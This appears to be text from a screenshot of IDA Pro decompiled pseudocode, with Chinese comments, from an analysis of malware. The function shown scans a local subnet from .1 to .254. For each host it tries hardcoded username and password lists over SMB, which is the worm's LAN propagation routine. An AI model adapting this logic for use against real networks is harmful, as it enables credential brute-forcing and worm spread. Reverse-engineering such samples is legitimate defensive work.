 IDA View-A 伪代码 -A 结构体
97 memset(Buffer, 0, sizeof(Buffer)); // 初始化ip
98 sprintf(
99 Buffer,
100 "%d.%d.%d.%d",
101 (unsigned __int8)STR_IP[4],
102 (unsigned __int8)STR_IP[5],
103 (unsigned __int8)STR_IP[6],
104 dw_40961C_IP_END); // 格式化IP
105 if ( "administrator" )
106 {
107 pTMP_UserName = USERNAMEs; // 初始化用户名列表
108 do
109 {
110 if ( &SIGN_409644 ) // 判断标志位
111 {
112 pTMP_PassWord = PASSWORDs; // 初始化密码列表
113 do
114 {
115 Sleep(200u);
116 if ( gSIGN_409624 == 1 ) // 如果 标志为1，则退出循环
117 break; // 否则 进行局域网传播
118 FUN_402AD0_ATT_SMB(Buffer, *pTMP_UserName, *pTMP_PassWord++);
119 }
120 while ( *pTMP_PassWord ); // 循环密码不等于0
121 hostent = hostent2;
122 }
123 ++pTMP_UserName; // ++用户名
124 }
125 while ( *pTMP_UserName ); // 循环用户名不等于0
126 }
127 ++dw_40961C_IP_END; // ++ip 1-254
128 }
129 while ( dw_40961C_IP_END < 254 ); // 循环ip 1-254
130 v15 += 4;
131 v3 = v15;
132 }
133 }
134 }
135 WSACleanup();
136 result = 1;
137 }
138 return result;
139 }
000024B2 PROC_402DD5_ATT_SMB:118 (4030B2) (Synchronized with IDA View-A)